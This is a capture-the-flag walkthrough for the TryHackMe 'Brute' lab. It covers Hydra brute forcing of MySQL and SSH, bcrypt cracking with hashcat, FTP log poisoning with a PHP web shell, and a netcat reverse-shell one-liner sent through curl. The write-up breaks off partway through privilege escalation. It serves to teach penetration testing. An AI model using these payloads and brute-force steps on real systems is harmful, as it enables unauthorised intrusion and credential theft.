TryHackMe - Brute
Description
Hello hackers, I hope you are doing well. We are doing Brute from TryHackMe.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Host is up (0.11s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c7:72:14:64:24:3c:11:01:e9:50:73:0f:a4:8c:33:d6 (RSA)
| 256 0e:0e:07:a5:3c:32:09:ed:92:1b:68:84:f1:2f:cc:e1 (ECDSA)
|_ 256 32:f1:d2:ec:ec:c1:ba:22:18:ec:02:f4:bc:74:c7:af (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Login
|_http-server-header: Apache/2.4.41 (Ubuntu)
3306/tcp open mysql MySQL 8.0.28-0ubuntu0.20.04.3
| mysql-info:
| Protocol: 10
| Version: 8.0.28-0ubuntu0.20.04.3
| Thread ID: 13
| Capabilities flags: 65535
| Some Capabilities: ODBCClient, LongPassword, LongColumnFlag, Support41Auth, Speaks41ProtocolOld, SupportsLoadDataLocal, FoundRows, IgnoreSigpipes, DontAllowDatabaseTableColumn, SwitchToSSLAfterHandshake, ConnectWithDatabase, Speaks41ProtocolNew, SupportsCompression, IgnoreSpaceBeforeParenthesis, SupportsTransactions, InteractiveClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: mb&w\x1B\x7F\x04\x19[_~\x0F)}47o8DV
|_ Auth Plugin Name: caching_sha2_password
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Not valid before: 2021-10-19T04:00:09
|_Not valid after: 2031-10-17T04:00:09
|_ssl-date: TLS randomness does not represent time
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
We found 4 open ports:
21/tcp vsftpd 3.0.3
22/tcp OpenSSH 8.2p1
80/tcp Apache httpd 2.4.41
3306/tcp MySQL 8.0.28
Web
Let’s navigate to the web server.
We found a login page, i tried submitting some default credentials as well as trying a sql injection but no luck.
MySql

We found a mysql server exposed on port 3306, so let’s try and brute force the password for user root.
Hydra
We’re going to hydra with the following options:
1
hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.117.23 mysql
Great! We got root password, let’s connect to the server and see what can we find.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
$ mysql -u root -h 10.10.117.23 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 36
Server version: 8.0.28-0ubuntu0.20.04.3 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| website |
+--------------------+
5 rows in set (0.113 sec)
MySQL [(none)]> use website;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [website]> show tables;
+-------------------+
| Tables_in_website |
+-------------------+
| users |
+-------------------+
1 row in set (0.100 sec)
MySQL [website]> select * from users;
+----+----------+--------------------------------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+--------------------------------------------------------------+---------------------+
| 1 | Adrian | $2y$10$tLzQuuQ.h6zBuX8dV83zmu9pFlGt3EF9gQO4aJ8KdnS<REDACTED> | 2021-10-20 02:43:42 |
+----+----------+--------------------------------------------------------------+---------------------+
1 row in set (0.103 sec)
MySQL [website]>
We found a database called website with a table called users that has a username and a password hash.
Hash Cracking
Let’s put the hash into a file and crack it using hashcat.
Hashcat
First we need to identify the hash type:
1
2
3
$ hashcat -h | grep -i '$2'
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
It’s a bcrypt hash and we’ll be using the mode 3200 to crack it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
└──╼ $ hashcat -m 3200 adrian.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5 CPU M 520 @ 2.40GHz, 2727/2791 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2y$10$tLzQuuQ.h6zBuX8dV83zmu9pFlGt3EF9gQO4aJ8KdnSYxz0SKn4we:<REDACTED>
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2y$10$tLzQuuQ.h6zBuX8dV83zmu9pFlGt3EF9gQO4aJ8KdnSY...SKn4we
Time.Started.....: Thu Dec 22 11:53:40 2022 (2 secs)
Time.Estimated...: Thu Dec 22 11:53:42 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 34 H/s (6.01ms) @ Accel:16 Loops:4 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 64/14344385 (0.00%)
Rejected.........: 0/64 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1020-1024
Candidates.#1....: 123456 -> charlie
Started: Thu Dec 22 11:53:35 2022
Stopped: Thu Dec 22 11:53:44 2022

Great! We got the password, now let’s go to the web page and login.
We’re logged in successfully and it seems we view some log file, but when we press log button nothing appears.


We have so far interacted with mysql server and the web server, so the log file is for the other two services left, which are ssh and ftp. Let’s try connecting with those two services using the name SSHuser for ssh and FTPUSER for ftp and see if something appears in the log file.
Great! We confirmed that the log file we’re seeing is for ftp.
Foothold
To get a foothold into the machine, we’re gonna use a techniques called log poisoning where we’re gonna poison this ftp log by injecting a php code that would allow us to execute command on the target system.

To do that we’re gonna connect to the ftp server and supply the following php code <?php system($_GET['c']); ?> as the user.
Now using curl, we’re gonna request the log file and add a c parameter at the end of the url that would have the command we want to execute.
1
curl 'http://10.10.117.23/welcome.php?c=id' -X POST -d 'log=Log' -b "PHPSESSID=o043dgfcg7efu1eb06v5ouk81u" -H "Content-Type: application/x-www-form-urlencoded"
NOTE: You have to change the PHPSESSID value to the one you have.
Great! We managed to execute code.

Now Let’s get a reverse shell using the following command:
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.14.124 1234 >/tmp/f
But before that, we need to URL encode it first.
1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.11.14.124%201234%20%3E%2Ftmp%2Ff
Now setup a listener and send the command using curl.
1
curl 'http://10.10.117.23/welcome.php?c=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.11.14.124%201234%20%3E%2Ftmp%2Ff' -X POST -d 'log=Log' -b "PHPSESSID=o043dgfcg7efu1eb06v5ouk81u" -H "Content-Type: application/x-www-form-urlencoded"
We got the shell, and we can stabilize it using python pty.
Privilege Escalation

If we check adiran’s home directory, we find one readable file.

It says rule best of 64 + exclamation.
Searching on google we find that best64 is a rule used by password cracking tools (john, hashcat) for creating custom password lists.
Let’s generate the password list.
1
2
3
4
5
$ echo 'ettubrute' > word.txt # add the word 'ettubrute' to the file we'll be using to generate the list from.
$ hashcat --force word.txt -r /usr/share/hashcat/rules/best64.rule --stdout > hashcat_words.txt #generate the wordlist with best64 rule.
$ sed -i 's/$/!/' hashcat_words.txt #add exclamation point at the end of every word.

Now let’s brute force adrian’s ssh password with hydra using the new list.
We got the password, now let’s ssh into the machine.

On adrian’s home directory, we find an ftp directory with some interesting stuff.
